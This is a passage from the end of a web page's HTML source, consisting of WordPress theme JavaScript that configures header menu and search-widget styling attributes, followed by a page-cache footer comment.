shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_48';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_48');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_header_user","style_general_socials","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_separator","style_general_column_title","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-02-02 16:36:37 -->